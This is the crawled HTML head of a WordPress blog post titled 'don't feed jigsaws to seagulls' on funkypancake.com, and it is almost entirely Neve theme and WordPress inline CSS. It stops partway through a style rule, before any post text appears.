

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2009/08/dont_feed_jigsa/
body_size: 21067
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>don&#8217;t feed jigsaws to seagulls &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2009%2F08%2Fdont_feed_jigsa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2009%2F08%2Fdont_feed_jigsa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; 